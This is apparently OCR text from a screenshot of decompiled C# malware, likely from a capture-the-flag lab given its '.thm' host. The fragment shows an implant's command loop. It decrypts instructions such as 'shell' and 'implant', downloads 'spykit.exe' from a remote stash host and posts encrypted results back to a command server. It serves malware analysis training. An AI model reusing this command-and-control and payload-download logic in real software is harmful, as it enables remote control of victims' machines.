 Program ×
implant
Aa Ab .*
31 if (!string.IsNullOrEmpty(it))
32 {
33 string[] array = Program.Decryptor(it).Split(new char[]
34 {
35 ' '
36 });
37 string a = array[0];
38 string text = "";
39 if (array.Length > 1)
40 {
41 text = string.Join(" ", array.Skip(1).ToArray<string>());
42 }
43 if (!(a == "sleep"))
44 {
45 if (!(a == "shell"))
46 {
47 if (!(a == "implant"))
48 {
49 if (a == "quit")
50 {
51 flag = true;
52 }
53 }
54 else
55 {
56 string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");
57 if (!string.IsNullOrEmpty(text2))
58 {
59 string str3 = Program.Encryptor(text2);
60 string data2 = "result=" + str3;
61 Program.PostIt(url3, data2);
62 }
63 }
64 }
65 else
66 {